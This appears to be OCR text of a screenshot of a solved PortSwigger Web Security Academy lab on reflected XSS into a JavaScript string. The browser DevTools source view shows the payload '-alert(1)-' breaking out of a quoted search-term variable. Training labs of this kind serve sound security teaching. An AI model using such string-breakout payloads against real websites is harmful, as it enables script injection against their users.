 Web Security
Academy
Reflected XSS into a JavaScript string with
angle brackets HTML encoded
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for ''-alert(1)-''
Search the blog...
Search
Elements Console Sources Network Performance
<!DOCTYPE html>
<html class="mdl-js">
<head>…</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">…</div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<section class="blog-header">…</section>
<section class="search">…</section>
<script>
var searchTerms = ''-alert(1)-'';
document.write('<img
src="/resources/images/tracker.gif?
searchTerms='+encodeURIComponent(searchTerms)+'">'); == $0
</script>
<img src="/resources/images/tracker.gif?searchTerms=NaN">
<section class="blog-list no-results">…</section>
html.mdl-js body div section.maincontainer div.container.is-page script (text)
Styles Computed Layout Event Listeners DOM Breakpoints Properties
Filter
:ho